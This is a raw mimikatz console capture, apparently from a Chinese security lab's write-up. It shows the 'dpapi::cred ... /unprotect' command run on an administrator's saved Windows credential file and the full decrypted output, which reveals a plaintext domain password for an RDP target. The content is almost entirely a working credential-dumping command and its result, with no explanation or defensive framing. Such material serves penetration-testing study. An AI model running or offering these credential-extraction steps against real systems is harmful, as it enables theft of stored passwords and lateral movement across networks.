 mimikatz # dpapi::cred /in:C:\Users\administrator\AppData\Local\Microsoft\Credentials\5B19CBA596B1FD3C709CB712B870B7BE /unprotect
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {792baf30-a563-4430-afb3-f896ac2f52d9}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription :
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 174ec1f854c719f7cb0ffce7da567ce6
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : ffc9b2b725bacf6a965e4c3aad482d91
dwDataLen : 000000c0 - 192
pbData : f30aa84df53a940683a9cd69da9e9cfd91de1a93956a2d7f58a63aa52cab73f813bd67935c179708d550c1204d681943b3ac7104167dc398110f
dwSignLen : 00000014 - 20
pbSign : 98dd0fd00ed459eba3fae65d3bf4e33a54dceec8
Decrypting Credential:
* using CryptUnprotectData API
* volatile cache: GUID:{792baf30-a563-4430-afb3-f896ac2f52d9};KeyHash:34742dd6396e9474b2edf605b86e4f8060b4635a;Key:available
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000be - 190
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2021/5/7 2:23:34
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/192.168.2.10
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : shuidi\shudi
CredentialBlob : Password!@#
Attributes : 0
水滴安全实验室